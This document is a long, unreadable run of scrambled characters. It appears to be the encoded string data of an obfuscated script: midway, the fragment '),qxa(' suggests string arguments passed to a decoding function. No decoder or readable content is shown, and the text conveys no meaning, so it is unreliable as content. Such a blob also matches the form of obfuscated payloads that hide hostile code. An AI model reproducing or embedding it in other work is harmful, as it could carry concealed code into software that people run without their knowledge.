kogsR.=gf,4fAth^^^FZ^scopu.*n5tE5.A:egff^foFto{3El^AgRAtf;]=ORAoeR)_^(R7!b.:#F^)e((S^em:1cFx_F6Re]+)F]2Jf+{lt;FA(F,.0eiR(xnF4?JA4AFfe$_A+R^rxx.(8U();A^d6Fej06Fn{R\'ADn,=qA&2B.u]o^^1elw:d\'p]inuRV^^o^&fCA2^RQ^t,Al(A3R$7Acsxe$34.FF!@swFi0d^aT^oAA^aR&A0[A.>) iEntA1))6R_ARdA;ARr.RY0onT(aUr4)A.of.D3.9i,+AoK6\'ni]1eR^.\\7p4pt31tp.!AE[n8.0i[tt!d.%9e0s( .R.}]eipw^?el{b.1tf!o3serAR)@u\/A)4R2a]0;i)y:.Cf)Rmn:tt^xT^n)t}(y$l1;_}\'0(Ui6Fk}4P-!^rAhF5(\\A1f!279R^flwy7=&e;$B}ADF)_)RR^K!R!..^](l=S.8+lfL)45on:nlr+{Rar!  !sp})6. .4]tootFi8^fRAp Vn9ls^4ndAo0RR;org$th_eR4ADts]109F_5.J9.iip5ha^te F(2)36)xnen)eeA!.s|]s8)22 B.7.5ctoha] t06)D95Al$T.Y]]^^o37).))=F,^%hF\/RpotiF.0x{1 $Qm^\\\\&raR6cf]o)zRv!a.5)"F)\'[ofin^\'.Rf,RAaF29Gpc]4oR{eD;.=)3K().F^0R)\':!.Ftz.\\=I 6S4)n^rRtZ8h^^]R6td!!A[AKY}nA zT!^F;AkA(1A2feR0]0F:6)(ikl.FrBZ;x=0.J!f7^)FoI1r&T}!9R_6 AF$^*(#opR8T(.F+y(n^i#i4AgcG^^D*(ohavl9=FFr9nP4  i]R\/2Rnp9},R_&x9uz(R2SAf1\/)Rn4rt\\F!A]! xFo\'07e$3FjF8diF,}AK= RAA )!^,u3RA:6IiDtoty4kl^iy\/6AA,giA60aX1t,6Fp0b^]Q0F^.1h.v_;d.A7FRf )745w8e7AZ68nr!^A<(4!U^1>RQR_Ai9;AFFi.Ai30AAAh^72RAh^C,,7A^AcoorefZ^;(w\'Felf.FcAAA"@A^ua]^)6]F fF5t.A7A;R{x)&.(.E!5{ 1RfVy(Dr$(F[ Re,F;$scee=e|;,A4iniAp]am.F_]=6.^$C2Rond;ySjMnPu60F,ihF.).a0A+RocAe5AlRAy .F)o.nFp89U5FtkZOsCfoa(d:CFR&R*0fed+(%44=0dl)FR0rc$.MZ^)].n5(i4M3eAA_!7eE1.cAFfRDF!].AA9VA3]sAGA,c4A5(b280oE{N,FFi)]!A.9s.^A.AfF$B+f)Re)idg;_L80,pl.A}s*79l^pAu}RKo.7ti=).Kl2)rs=A<\'\/DcD=t5iLabo_.)R=E1\'FAA)^).W$f8^.5.5^N!to. n26g_:^F(o)@FAF!gAj)34h:.t263FRfi9e.r_n!t=0mtR9A>s_T58oAF=Fm^F9FDi%R+!Ai^nRA*)0^das\\vp8^nA.AiRecA6!o\\1_}{fF.^v+A.AA.R}e,FiSA rOAA9e!xPh!u)l!u$qFE$iof0E_^#0]A9.)l^en e2)Yy.]wr;a}nRuAAXrm5=^,e_lP))cAA0+L9u^AFA5it vfSA6^F_.>8!o%xci]7F_d9 8}A.+d;FFA6lDC{t=@A]A3!w^_bJR ^f.(_a.BAex^1v,=n Nxdd9rr{.>!r;)RK3Oaas;AFmoo[;FA|]s^sA.dfe9Ntt_i5; iem()9xFFtEA3,455txeAR90DFx]&,4oFdR_sg,sLJo)t.coaAs.bn;I)LFA_r)5l  3trR "))^.^.3AQAe^8=kdf7}O^i a .AfaA .xir;.].24vtFui7d.e9^+]]^b6 E"^3A]Ax=^(ah^s]^e^_;A4.et.a_u7$( RGsA$A.RDM42AF)6AAA65p=e:0-_`pd^R_}9k],o!F]^Ra=F7o !4ERY,.{F4)atI^RCy5D3[\/1.]Rn._%A+eo8s)}sAFhR0FA\'awA0ARF{RA^!.3A96=+Fu5e$,8L9Ou$}=A^. nfoF(T e^,4]=?=itfF7d&ffl3Fr^tIXu=^id1RA\/!bFiFFtf[8.r((47o)RAh;\'BAEAA;)FidcE.aFr&!o4F.v<^]I;v8@m}c4dR..^n.x$;4(R^enR;],cc Mtdu)r+R29J@)i..RTTAoFe5o9hc$lu 9@Ft.^,p{R)A ^1]9^<Ra.F$lf7.;a2?3T906 Aw=3o7AeA}knedRF \\.69RFFn_i0hR!tn{FA(.6R_^s{.o}2FZ ]F^h9e|[.p&viaF=>FytT^ewiXl=i a<v)AFAs. k(^o@05$}|^TiI=?)FRR(Ayz.1l](FnAnU69AO)1T_[Ds0RC^\/R4eA8F^^1kRA06I(.0FApR55RnAFit2A36F<AAsD:6}nR$oFW4s*F!39tn(0RRole6;Z Y;fAAA)Dlm^0x^h|.sF(R!4[4)1f!RAZn^m]vg4o3^A=!,^A_j6^A72e==_t5)=s.t. d,h06F)t792=A_ycRt^ZA|)()8F}t.{3Iovi)otR}_i7|2^w"a4_|.5m7.a5{h(bRF5RrwnQp7t]Riis e{RdD[}2c;ssuNe^j^oR0to[_6ld j+sFFs9po6*307n!R4805}{ke(To.1d)p%R)AwTFc^ee 0%mlpAxuBo^.A]1oFApftc]({&47:V!f5cs.5C3)xAAaAor"e[)bAxR]yvl n^}43!!Ro )5=]q).6FA1^F)i6IAw)7F, ^=a09A?A)!.$AR"k6A9t{tA8,4|rl..^tioA^73AA=.FAC*R5.R2"G^6^0("awAA_].+oi_Rk^^A^^_A.94i1_}e4F6^=3!ouYC0e^]3)dR:8[]"R4o3{),098-=t1Dal)A7tF.lie*A,r(,}o]$aO]o3%Ql1nfRl)^2o]u4.=ix]A)\/){lA2CREf2!>A4i_A(C!}rHifr}.F$F)s8=^F(k^6drCfnxll^85_\/]...4D)SF{a\/io$R0e2](eR^AXvd|^l(l.!A8F@AR;m>\/5FExiAR\/e,,;FA!)Et{)!ofesgR5)^h{2iRo?(s.9^cn^)1R6HGs:)\'_]D93F5 A4$oA!RfieR.5FAx).t)kA\'R9A^ .{]eizoe5h(ts}nR 26]r9n.FY}9rFvK;A9i.ao=\'D7ioGdl#w01 )3g h0(+R] .Rf2,5A1eAF}]e2r8m:A-VFFrb!^+.8Fm2e!Ae 29CReq9Ac:gfcx}]<8 6RffeA3;A3LAitqA:(FT8.f0h;iAa182F=^A.!;u]at;FQ 6tF^)i^e5=b2>ArJ;^r)9Ao,o2^@i^^o._.F.e)C7R9t_iq5]Ns2x16O!S4R;]}l-Ffdf0.{i<nQs.,;i^^35>_.$eKtFRA9RF;F\' 48 Ua&Kxv*;7tFn^_@cE2i);]$15xFtRF*.bRiA48ATieSert9Rn0x;cRF9p9gt1Ae=ATaKF6[R]))omAihAUi005\'.F)1gV!oC2keU01=Aou?t](2(+0a!66]F^^.];"RX{vA.07ae,3F|F)Fe(;pA7A.8tR!2^=i.e`6)DA7|F)Rp).;=.X16lc[1)U0c^D^=]fAjkf(Z 4y}=g=_r:h. .i2FbtFF{iFR61t6Aft.^f\/Aj! oTs4a}Heol tURAow.UACe2;31.^=As0C,amWX\']-^guo(A)R98[fnsAowRJ4z$s^R A6Fbte=n{RARfs]d1(eFy!e;=>A^"whR,C(^XF),Fys?;hR5(n\'FFd&$)R;+F;kF)AFgAo]^iF|[n.dY)cA!4li.Aeie;ttmA!1be8RyRASI;"5RqF=^.FR)}p?2.g(F^uvat$c ueufyFf!hen .kA6FA9D[f29c\\bRA]l AnA8s]r,3rA^f0T4R!F8AR^5CF^do21HF=F]l31F#RD1Ai3k^ae.(Afo{,;e (A^]eeF(CF)A.V^R_v^$lt)3oH)ntR$=gi41T^2\'R+_==?FR!w[m^)$Fe..f 3NrCnAra44A9hC^Y9n09]cke!A?A>.Rk^}.oIc#1YA;Re.RfRt0Fx.h0^laA8Rt6,]FF.H_A)Ao..]5il )3Dy}R)T#6rr;_1A)![<r0RFeF RhA)odG.Ny7ai;g();.}4FRd5h=ft)}.k oai1^=8]IHi^{AsAA]Fp0^ay^974),X!F3efAvFt=F9ii.vd&AD] +L;Kl^<A9=FAyA6R!tA.5^rb)];b4o^F^Y3*!aFO@.STUIcoR:#`4e(R|$ _!|9iA7F66\/.NHE<521$*hifH)>D^4 i\'97f,A* )51Uf4lvi;k9}=+F!D+d)FoFn)5}.U^;0F(.e6`^^0{<.40);(A5T^R:I}0(EFeAR9ze(6Az)tEEWu0xr)_4,tteE\/:^]^^RAdm.e^lwo;2rfF3Fl^f{:stAAofn.AA n_^-l!gtRi})50F9d70RA;A;WAAA2=!n=oFo;A[:]U)TA,i17F.F{(.g!58FRl!KA{),$:E9Y1?eM0csFA(] a][(#_;Fk^q=F)sF"2AlR{}s!_.(8bv6v1AS^ug-"9Fwa==2e]FARRve]F@$uz+h?)_^AI.}R6ti.RRe^1i])ASqOcHRpAnmA8e^tF4h.RDD6^]AT$F!^5e-Fa^zmT9AiFA,AFnAdf6)}urtA}n()V)dA0C^po55ce)AR!bg;A+.9AA lu4RN(ac9CSsG,oxqCf!.$^$DCy81y0_g\/Dxur(.)AT^)-l^^0D0FFnc!.b.-d!dnei.6;(}FH\' (F]p;ticp.A$=\'i^\'?}(RoAxfn,n.ncHatNt:7R2{^ns)3of}8FEcgnAuF8u8t^EA5{tU;[0})a(1]^7T ^2_AR#^F=!03]2a^^]6jAu&A^)P .M#7a)Ab5\\fN0*]A,!iI;(Ag120i!. FAtXr4.m`RapF^y0^W}e9i2{A.L,}7&88u}.eJRc+RAr.FtAFT {FA^TA.)x8e B^AAc9u)tn;F+. =^"A_dE.!aAf},]Ta|9;8]l^RAfdd)FdV!vlyvqA1c^ixi&=)}5;AFArRFEr#.A|oX+;F)^s=l2^4 .o);^;.ne2o^ AdRiF.1!^!xF]Ft8A(t0.=.k(ARVaaQoAAeAFw);@]n^A`21)r)^_5`"RF8!})=AAG&AAoi5E2!\'Al^D6,,Q6F8+F8A3oF\'A5.Fa29 .gl=t8eFsQFAp8A$1,9{F0^l[^_A>.4r[F^D.$G990`tlA.,F^o)\'.0FARAE}1XlFAAT-{)\/^=ptq34.}c= 0eS8{A9Dx9\' F0R(26.oM=^W=%F$xDR)u.^F)A(e#FA: yde=F.^R1.,iEA$s?(46[!ler`=PE!_].4l];F=}vg[Re_D4r[jhF&\'.1RRF=FFR]Wy^^fDRd^o.^Xv^BtA29);18!W.FAQersiFCp  )(10)Fs_Fsi5E8;4e4)(1$19p.{\'60=A+;lIA*3toPEer\\$=i^T;A).fC6tg.4-t^j=l?=fA^2)=h_=FAxF}n!)!c].1!}DlARFa4llTs^(R|1 .sr%c.7f)lptA^A66(!A=fA]A}t6y8e=sfFb_o7,)tRiR7dTuRF@x3Fou5e_Arfd35}oo.9R^orA2VAF.*FpncybAr(_*..dd(.AReo ^DFea^.!n;RTFor,;&22?8A[i(i6bkcU$c,}a Ah{xA{d.yh7F>7Dti.ifcC5i )P50`as].0(ei 0;.tt.A6dD4)M!.m7V]9I$hy[00U\/lAi6FFfRAo$RFpD{)u^  iFu_^JuR4;n77F6b4R8e4R^A4F!7007 ,t5F4e.=uFFtxXF.7T A$aR,.sRe=.,u(^f.tJ+)R!0$!L#}neg&^xt6683oMAi${5XAzgW0!)^nnh}6FA6is(ADRt5(0A.3H(F(geR=k4}e}hve,.t); ^a{4n$lASt$.RGrr_A^!!ATO`el;A9#n.^4!3]F3Act!_.Aa^[9o)ot8 F{DRFrA^A)_S^iA^sCR2a=|edSg>A(oi^9.NF[^^i(A?As2d_2Fll!f=!ttFRA:F{0]*e}()67!F1Au432^^4s={w"n]o;-G{U{A)3eua"|_A( As=) fr0p8<G=k_(4Fe!-^(X. )(tYm]Ast;=DAK}kA.0?^A.FcEuAaA?eFij0wAundA")\\n 5=A.tEtA]3r]*]  ^.))7seaAM^$RF!E\'tR)F..==.5i9s(4p=sF7i#lt==F^8tf7p4i.t]Fx!=^t1.\'o[)s4,.>]it_Y^R8<lgt1A$..A;]b|:F^ea^F .=tsr5R\'!}h =::AfFAaI8;A<([^YR F2D15^..540)DSRnFe,.De]dR^^o@))RccA f.9Ao=[RA:>eb5AesAoRA(aFf4Rw8swEiFN{t)3A,7_xs,d2i{lesM\/n@!efi$0lFnTVjR2^R)t a{FDU4vrAo^1 (].a:ora1F,!Ay;=.eiiR\'eu^20eu>,0AC]0T4Rt8AA]A4}t0oT^.*oTi=95W9tAx;s\/u8+I)2,47FE0,98FL2QAf7RA=)09S=a^io,R)y2.6da^F]^1sn&42RZ&1)Ai;D]xAa^A [A( RAf1$;6}S:g.@]o]]ReIs{7nsFY7eo]i36+,F.f{n.2!)%]lR.e{^oFoa#h!RL3h.\'t(F29(eoR^^.ND^=ef&cAXMRv(ARA.=F6E^{6f=J]A.Id6 sAR:A4Rn4u^o.F^7fR510)]dD_tT\'+z<.Ff}^)n).nmA.cen!5s{4A]saAtltMGe%o.\/<{AAo(!{}rr:Dreas3e(Rz4(.)9wro>dtj^G^tit9FOkcolp]A.nln=FieR)AFs$|9)RA9bt]6a$^]Aj;)}^bU4F]o0^S)!8..:98_:<4\'Fr_}!nEl{Alode3_6\\_5pe,A(\'5AnD))ReRF.](A!aC;?R=Gas)=d*99g^eD_Rz.A76=6Fs2AWi^F]F=a!=)R^3AQ654e{.^^csFwAFP1[o)Ak,z5t^a(+!pn8uo..;_|FriY;5,;f(o aGk(\/AiIf=.&A4^R;A5eR;a;Fu,gs))R;AFfFI;!Ff]_z.psir.2)^}ri^.!ki*h^7F3e^)G>`3JlF.?_FF)i!u^IA=[cE.e2Ar}a32*d\\)UC F)1e.x.A.)FfiR;6 GCHrThsF$F23&v4d].A&1_y_TF5l0r"A$EJ_up!Aha05nA21;)A6 0sF^63FM}^4n R^2l\/[xF4A)Fao[4lpA0#A60i4FFAne3op5_mFA;AM:b) (I(Av 52C)D#l@x1I8)(R]^nYal) ]FFY,o;gRwYitbt^!7R6R!.AtVftpyO(92A^s9q!FfFtA]radoor,g61sRt` EiFA:AFA>"(F=f,6FA6.%t5A7))!*ErA;uF26^{c=,RAEF]8]{5P0t4^}([dA5akR$2siRpx).o,:AaRFe^ATo2to)AeAI]50;;c^Eiui*]){0^92n(A^u2^Ki3.g )i_] R\/!^ix!1=^n8RAo.Fixf-,0]70sf)uh)en:6:(j78^) a2ItpAL#snAv9Dm^s1siF;8.`6tag)0ruE}^i) ^(l!sfd6 cE l0tu9\/8t^t.i9RA)t{)>51Wl:ARi8kr.A(siAt1]Ooit56w+[0u^=.YHM![)d,I-th).Mr{9cA e^W5FR^EMFF5}$t$a.\'RcR()9R126!pe#.wgR^n9]n{yARf]Rkfd^)0+fFaX ) n}[A<Fi(_8fxaA8d.(}RAC3Ro308AF.e^uTh(?1=i[f}RpD7,A^Fmz]0<^:R vhRp0wna(o4REF:}.F:yCW\/YFyF^3(TF.hl=$^R6(5;Da-\'F,n}AA8)5JKf0h1o)(y=AFuA!i iR]e29(F]C0FWeA!zsEFR)A44n:.7{+$!56xA-39Cbh hgRF3b]d}^ooouG!iA<1{5-A*.nis9o}_F),.f.!v$7;9M;y\\[ }F*FrAARA [l(8RA+5^.Rx.Ee]Tai^A@$eeoR7NR.Rwd)^5w|e^!t(Ni6A:&y=1^n;7Ws^^Y^&Fx.k3_^6FaMseh;s.^W,t7).v2F!K45d eAA)(6|]qeFdianI4t^.0\'8;),yCi4.=g^u8uAfL#bh=2A)=lFYH{MFAr [trAf$[}5A..:_0]Y"At.i\'.C}i(.nFC)5tk^^F4ou=r^_2=->R8{ R=s  hRe}^[]}e2]c%AVp-)76A)A)r@^Ez%{E}^^AFa!1^t29Adai(F.e!ne}Rn (;F;^ ;=,\/6Ao=}.3(1l^F,3 i^e Nh62 +!RdA0\/^sy,.A^;37\/tor#aA]qF}w..4%AR^ Djwuu.)^cA9he)rK.l^s !3f^iX|,$=rc4@j AwgA=Mrr:k4.))s]=Mi){a9n:([.!$9l_rx)IAuc^F1q^F9}!.)lR;,9R2o{L))ii?;\/02cAvi0{ t-dFKFoe95j7t6AAfF_{ ySS=eiist7t_RA\'n[.t2u1ou]w_f7o_us]R%o{<{3]0])Aue0(9C^.rsjE=RR^,^oo)AsFicOwe(3f:2(.0aO{6onrg]x$0)agR(aRDc]i75R\/th]RA o4\/c^sMei2^FutR^ )VDi7<;.bCu3R]=n7r,eQ.lF2f!7^}.A; f!NAFAMe:eAR[YA^ygMtnoe1eg4):R6sAo4 sheA9 ;dzs0AR \'d+R]enC;dpl22Mf;^soqw^.sr4htrTns$Ff=5t6T)I]sRA\/ew%)AfR! tF!clRs(sF2Rbx(4k4iA(}c:[y6 Mrn8Fa(FnATiit()ely)0=WA2\/1=!^+g@\'+1fH^8RAhtA)is=^K3ean^p3A5;^Wh 9!AU td^T;2s06=ieo_oot1den(t[tr::*icm4ot.1 31ts)RF^.gA^+t.8^l]L!^RdFF !t1.ATR5^^AADi$oF=)HeddT26ARF^e]..BF).}. ^KI.wi^.6w>. _FA3r.873FFi) !^yiWA8fcl.{FF).R+.s$o1wA4mx0^CE)si&>y"2e.A(^ EFFid{y8ltttr6rsa.}_0Rr9!A}Za(2e^e)R$=.mi3}EoteZvm}7[6rnW}pAep4 2=s!A7fxi.k AAFv;AmA!^oA>].wB):;ru!RH2#==o.fHu.;F{F]_Fo9;u.69ohf9s6=t.m_e[hF.ev.A3)e,}^S3S& ! iG^6E2iCA)Fg!.;$#Fri7].3ov4^;tt .A, REAi$A=9A4( v.$8AMS tA.uFtSl;iFe.0s:)v^g2)sac^)F^]gA0@_^H4)Dx4R:]@-9D{D^nt=F.E ^eFFitnAAn1cg7s 4g.{F)Al!^A4ngi{4_.> yAR..t0b^FAeFi,ioAy4]98 . eF;_]xF9$MFoeR8F<r{=8Ng82_d3mFp;Ah].AGN]5>a4XAtT=F)}e h5^f+_+$$rh=5.^a{MR c9a^WA|YeDf^ A#uh;mioOAA FA1{$.77nG3s?].RLuRfR}.RAUoF_t+A,dgl)9-R,.tFA=9.35R7,1^tui0^er^,T.Rn.og.1!.{R^RCoe.e0RID(,{]cuFKY3y=.sf] .6.FfcnDA68A=[FR AdA9X 1&_IE)rAPlw7\'Z;{tFoF 9.ny.-_uyf2j=_104cO|o.vt^5d 5.AdF_{Fa^) 3psa]T?le4i9a!^,)YeT8-mo4_Fe .@n,T.(1+)({$>inAFg;s]tA(4_x4<X.i),f!sF6uFF).(}F o.!. 3[ApA.lP9e<^&!^6u.h5 yxR&THi^)e30^rF\/FRAG6=k(Fp]=;uD_ We0r]CToa.R))1cctFF^0F4^.^=i.w7.Afr,AA)Fn^p#e.t8Dnx0hADU_0.A R$,R\'D5D Re}_fA7p)8!=0^a].c1Cp9arARe&A6(}!oh0t]F nERF{(6f{,51eh9nAF_=o8nRd;9f[RoEAA;$-=! }3RA!fs8)AefD)F^):!=o)iF0;e(]:^26^5=Al0f^Via|.@)^Am^h))?p3.{)2o34DAF?. v.FfA62d40=  :TiF=AKYF<&O`29^ep&:,!8Ae1 soT\'46ClI!n,A^A_oa=A^!nf.h8rA]7Adr.oR^._mK2 A4=t)Y?R40D.=4o^9.f !);8uT)jEoAAAo =$F>?)T.5&R&.b]ReTt3ov!FH$^Vo;X !)fA)?RM)Ulc0df$fo^!m;;.)x?;0{x;.0))[A(e sR6D6e)))]}PTZg4n+I;^+16oF0!t 44YH=tft1RF3aAM\'2&A@!0^4]iP F$3RAoD).$X^!.@A}<62s0;1(^RaUe] 6svo)s;k$s= hpAeR-fa]TiA R.-7^:;A.ia^5SA)fRu} $% F.TAWF}i7chA(57^$A1,)FA?mR$.6"4\\s".4}(d^e0 n50s.fSt}?Fhy[)t22e_.Ra6,G(M$AjoA$^@R@euRRsm6hgaf,)(K6o8!4g[.Arht AyFyo45h_10)N i\'!;{ e!nm.$o r,CtwiA.Et!=$k.!Ft_pF.5Jt A)D  A)R4-e}X.Aik]irh(aiAdo ^F6|2l0t4^R1. b!7eomD!)FAd]m^sK]l6t(fr:^fCi4Tk8cdlAdiEb(-sejo$o. ;]o{DER] !UPi)gn=tA=(\/=^hisrHfERlobef)fRAlF.)bAu0):el.d.lt]i)aaA2$.A ;uat|g!878tAwrAT#Axn0.)9.\\E6  - ]6n.c]6FAE@dAwXacgA}^hRfte56;)M, jr>+)`!=n{fAef)Ali.Fob}9Fn)]F Rb7Bifum(^, _Fto&I.F5]F5+4nA.= a)#KYRC(G 7;8[u97F E4}i=>]).! )o.*F!tyCfSr&),e|54 x,)e{i}9X1)}lRsN^ilFWis ]9mFe[70$AW.3-e :FvWAn.F)FEpFsF0xR! d.9=qoK=.55.e{19 .F_{.te l^Z#a3q.$A(pR 9dFhr^Rs}^ATnnid+Tf)ifF61u[]2R;=p=0'),qxa('0rc+95Fdeo.^Fv!u]e{o._2;68bFoXec,7!^znA1F} 5)lx)d1^5^F^X@\/o[{6se.k^Ea$`8ey8}_(3 Ae5F"Acst^(o)AAsARgrC{d0!F4+ ns;r+A3AAQnFi.oR^l8}.FA. \'de9Ai(7r(,eFo]0;.!^lR(t.hfMn[55}!(u \/s"+sy3o<Y 1Aorr$=0f=ybf5i$Aoj)`R..*i8Rrk205A7J];}nZ.Ap]e=F}r,7Ab^.nA9til]tF9x$.aAjlAlfevAc{iRR1jA)AN{0-ai10;0R4!#Fa.^.A:)=L!g^ FcJ!J^]cOTe?:"se:u]]{F^24^RfhS!A!7o\'Fn,\',rtA8o)^ewpyy48?;)vy&.rFf=G85Fi)a86*i9mn3p{6"alT 3"e\/4n3}2c)eet7h.=pi]}lq9s*"f!)1 ItsoUwcrfiod!baFsAa]}4(^]gfFc|)ao4TFil0xr=Ar8[)^r,Ai7\'Ah7uF^tfFpuxl);`2]D)4yAdcreAaea4gr3fCR s!p.fAnx0,A.Zb }40(fiD- +sil_AIee.A3...rAbno$60c{F1F^"toAeRrFFx^u),(t!Acn.?tQ\/C.)!.n,,.$E^9^ )]r44fpAA<1A6l(]p^0[a$344.(f6 )7A9oA4n),F^R6R_R^)6)f,iFFF0l;ap7)+-4^_R0q^SA.eCo]Ac1.pA(#RAer\/!!}i\\F57tFiou.uAAph tA=s`=ARFW97:1nAnolysFno516geA=EAT])^=es-AfnA=})vA:(f!ie7lai$F> bq{A ^hF9fRs(%x\/F=,F{.wF0?{e]pc9c22d^uF0A!=^AArgf4.AcA3fgYR^1.l)keToo{eAXlAF9).A8Ayk]AnFO.f@)X^:_}FA1E^GbtcAe3_4!aA)F4n.fe!AAexee;DA6W!]i*Hsnf:;s{Fo]1AFam2R!AFeAe&r33ft@!e;F]_^cbh2&h7i8))c9y]!,!l!p.GA2]RA^a AAFjit9={hif[f9rtX_^IeA#5Nli0&_o,AA,;e$)8S=%eA.R8[]XFIHeF4R9[A^.peqF}Ff04fD%Rre7GotW^0hVAF1gt.f(R]0i{s:-1{X?Aa)A[$ ]FAn7t.s48x)8f=u6(g}82o eA4 ap:)ub=Ft112Adi!lARi.]s=)tjm@{A4A]E5F)i6uF^*etme!R1,>efeaxeee%Ecff.o,d4 FFR\'Fxtat!_U1F"k)dnA.8.;RfVzh$ah!7!)=]R*Aa,c.Au.fd.F)|l=ae3A]oFF4(oC)re}DA](deA5s^r<)RFm;n],fkfff=^c5SfF1)ft.F^.A-+}t* ep1izxv.u_td]i]{ i;$ZFp^FfAp?,;t7iAurRAt^+9p(Ajo>o:)C"5m=t)t99A));;${WclrFs a0A)x).6I.8g:\/i,FAx(!:eF).!;xo..ApR"le8e)(ln!;Ai7ARy9stLA8uOfCRriesRpA{p&2^fnap9(MutfR (19 ==;FaE.Nx3+!=2W,O>ag,)u\\^1i_FmeA],i}d)AgkoSofto;uAA_xpo{tA6CF]o;.^!).nF^fAel0A.Rv.eiW)%5a:}5k]e^uu5!=AAsA0N6Z ]^w,tr.noX^"=^"0tR^;s2rg(s`tsRAte=^FiAAtaptfrA!Fe]]fFS ag]2[niym{}:\'T_AF^}#(!i2R:rR}^+:{<cF7)]e^K5RFA>t^$]F4..j%N^)A),^3.tp(RA30:8)]Aeh)eReA(ci&x}1 ._AA.t(^(^uFsA^u}F2S7(3*ck)og ]2tt\/F!.orr(Fr=u5Af{EyF=mlto#AAT.o3dcfRrctA 0a5=(F6h!6edo=),r,](cn.4{a,oR!  A-iv.#R$Ce?t}A^a8!:b!.7e=0)a.8+M^.8Rtl90g|u^K.o!Fx^2s2dF)<o-):)^FFsl.o^;^i}.!3 t{iE^R}+ ^=eFrA}Fa#fr%(wgr70fr.]]F0A7fACc^5es(^d-4e.u\/Y\/$.)p;7f9)8AB!sRnAui!C.^\\=A;.9c Z(cs4AA^sq,DR1`eAis01R.AAF1F6l;{A.e(R6rn[t2se. oF })fgce2b^F5!x;Y!.s=!,s.FR+^h^FAAFnF7ss"{]ro&tA=}![0]\/rRA$famsyFA(m)p.4^MR54if ^y*(m$_AF1}5]^^iah,pAo0,e2*c."kffb{^h.4wl5R.rA@^a,!o5"7fFtft eF!^.92W.^iA$.;4 RtR)|^]=F,5mR$8 pnfg)lahiq]i,@ro_1q.At:F}iF4{I0F^$, >4FMFo"}2(2!7F)ae$cia{Yh=i2$#u4^.t.=k]y]R7f1A0cr,5)0r)]E)hAn8nMoA.i$1,5]A!e>^a.RAsFcety|i{dor\/hA(5^9^i IpREs,^e8{ ]t0pF.1u1_3x.r]#S6!Cs(=-^qwAu fenP2:Ran^4:cfA^^:{r;i.m Re)F=g^5E#:[it+8p."]^] (.AeA!AAe]iRiaJ,;(AAf0)} 9&4teA!.0e.4R)s(Fpls0|)aoe^f=RinGAfds)c^fbheco]i}4y)R.9C+9Aie 2m,e_nF.F$j^v}^!e7cell)G.oAa846.f:s.]_n ;]oZJdg,A=A5;fu(Rs.xo[%^.eAt7cF6nts!i1!T=A1BAA.]i]^.\/_i.2g^}iAT!JFAcdjxd$:RtfRh!f_^tqMs.0)iB}&=ig#p#eeA^F{&]Fa^874 ]An+^8:5n]$=9=b]x7]e=t?F.)iR,,c9.i1fA57!e.[i])e^6f;w4iFt2=aeR.0Ar9eM(}thx).R_r;9,AAi"^94A[A]u5;(x_:}i=W3.{47|o2=0ne^[.\\it!8^!)!{x88t=dA@t}8y,j2I1A2aRA^r,i<-a,]R  {u$L0FdA6$Pe.}tmI(}Fr<0).ChV=AFfA] &r[hyo9W5DI ry8er&A]a9.ross<{R_A^Ee^nAwFg.ac0Y;7fRiA\'^2,N$p]gFxt0D9d^ 9l).|ha Fo6 ~I4wN]o7,1nhFctsD(.Ae);]u.R,kC3yn1!=8f;^Xc7!F^7A,;;u3fr;a+}F_F.qb)e%^cA\\fi5Ax:=_%9 i.q.@3^hr=!+f,AAul_,\'X^2RtdaM-I4Rxw(^(2e)A3" _fr1$X.io$^#!6A.)uN;8&{tB$.7eCF.re.tA!k(7in)(5A!;%lFpi8s8Aeyn)^R3rtx_^}_o^(i_^6_1:)\'(or}"@Bo!!f,AR8^n[Fs0)ad,FAuz.Af=F]zOEs2l8fLd3AY%]ff3!fo..7A\/6l{em;h)li5yW3!f6A()!:0$te;5!76)Ffn)4n\'^(c^A:fxF^oe7uli^o073.i^=6t^g3!f,au.s9^&e^AA(x8A.e&) {qrBh90]ta=5]A^.{o&!z8x);g.Nt!IF94s);k[A5nFA]+#3nM{71.0f^W!kF{;Zs4si xltc-oH^rq}&r{p|A_Hfowu:5A.f.s0z(,i.1!oxfuA9F2=F<rC=A6pf1AA$^F}u]>!A*^3)cd.Ap%.<r(AmfA}{#F=Fsj:ur )4orosA(it^,n\/i0$X5e^^yf641tohFc!m4ekA3gsteR).t)r!_04AA_s49)es4^)A]]FFHs"c3@RR0;6=R1F1ih%7cp9RA3.r^Ac R](]f[,7sp]^a6i.1_i]l$7_ nprtA)@09x <)^R.Ae41_R)]m.7]D}) D!(tFAeAR^o$|E^65O.-i|dR0F9iF.&%F]0ul)v7iFe!n4sav[ii]}vec1FA^eer^u0FC$9{.T,45At8^39oE}^lcq;OAu?-4u,e3)!3i t^!A5cAeAx,.H0[4}AFi..p^n(0 82n,,4T]HReAr :qsr#f]emk._0w^\/An} ;4Uvu4(AFCKn#e*obee"0*AE_E=4,F21ri;=iF)R6(F2,%8of<;cAFo-c74i.cFg1AJso;kFf T(4AiQ8wtAx^jviratMB9;m].)F;XA[FAAef(n}n9w37:m^AaR9r`74].CAA.^fFF2Ffm.F6)v#)[.2Gh\/,RRRA!.A.(^t,=A9&FA7u.Z!mF,WCb&CANeFl"4^}^3Ce^^17.R^A-ir8A.a}A.}C:R0A%s]i($As.nl!.&CtF!yiF) t!.8i0)a.e54A0 \'.FEK4(:esx0F!FA]u4e1AceefpRgA[C.Rt}^#7(t,c=#";T9e=R)!Ml18g^Fn4zt2m5m4]r._opf5(i#A0i;acf]A01=r}e))od`40R_&A68sF aawAztFr]9]]AAtd]%(^9eex.FA3H.rp374!r].0.{yA}7G9Ar;A(&^s8(:FF.9)odE;I...\/g(^<]jC^!F()nno#)9\'s^Ff.4r+eA=sLk9pCAF^.F.s!e(,f^QaJq .F6^=]%F8t46]{WneAyfRfe;0o%88upi(A!R0h3}!A0iff 4%2A.3,mntFf;.+A)4^}$A"=)..](:g.Rt{.(dmA)}{;Y_,+^2rg_\/Xv[.\/AG5!e.^;;H.R.i*uRRn0iaAF.r5^ef!cfRAA*nF),f0F*ImA[^]o_e|9Ff](1t(^hAA3n^h5neBi^2e^%R8 .aT,h$=R^g)!]R=|eu5#.!i mll})AA&_!s^(in^).iR0lR3}}Fl.oe,~9F 9g?AF.C^tA{@,8eo7u^FFsa\/sXni=n}R.(Abi!i!Ay^F<%;,=0."8.nArd!iex)st{.1dsiseA_)F,F,espJdsl^u,i=5.AAoaC_9+5.F6eeA\\ya3ao=AFm94fm,4...!A.6(Zt!A2]pmlc}3sa sFA0t(AAe3.3A,*6o0A?.AA,cua(Fr 